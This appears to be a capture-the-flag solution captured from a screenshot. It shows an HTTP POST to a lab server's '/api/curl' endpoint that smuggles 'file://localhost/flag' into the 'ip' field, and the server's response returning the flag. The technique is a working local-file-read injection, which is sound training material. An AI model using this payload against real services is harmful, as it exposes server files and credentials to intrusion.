 1 POST /api/curl HTTP/1.1
2 Host: 138.68.143.0:30500
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.128 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 24
12
13 ip=file://localhost/flag
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 20 Apr 2021 08:15:42 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 49
7
8 {"message":["CHTB{f1le_r3trieval_4s_a_s3rv1ce}"]}